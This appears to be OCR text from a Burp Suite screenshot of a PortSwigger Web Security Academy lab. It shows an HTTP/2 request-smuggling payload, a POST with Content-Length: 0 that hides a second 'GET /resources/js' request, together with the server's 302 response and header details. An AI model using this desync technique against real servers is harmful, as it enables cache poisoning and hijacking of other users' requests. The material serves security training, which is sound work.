 Send Cancel < > Follow redirection Target: https://0a42003e03d51d61c02d0feb00e80099.... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host:
0a42003e03d51d61c02d0feb00e80099.web-security
-academy.net \r \n
3 Cookie: session=
sWeae7qmXk0x7K5Q1GDkprG69ZG8vNRp \r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
\r \n
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
\r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-Mode: navigate \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Sec-Fetch-Dest: document \r \n
15 Accept-Encoding: gzip, deflate \r \n
16 Accept-Language: en-US,en;q=0.9 \r \n
17 Content-Type:
application/x-www-form-urlencoded \r \n
18 Content-Length: 0 \r \n
19 \r \n
20 GET /resources/js HTTP/1.1 \r \n
21 Host:
0a42003e03d51d61c02d0feb00e80099.web-security
-academy.net \r \n
22 Content-Length: 25 \r \n
23 \r \n
24 smuggled=yes
Search... 0 matches
Response
Raw Hex \n
1 HTTP/2 302 Found
2 Location:
https://0a42003e03d51d61c02d0feb00e8009
9.web-security-academy.net/resources/js
/
3 Content-Length: 0
4
5
Search... 0 matches
Inspector
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a42003e03...
cookie session=sWe...
cache-control max-age=0
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document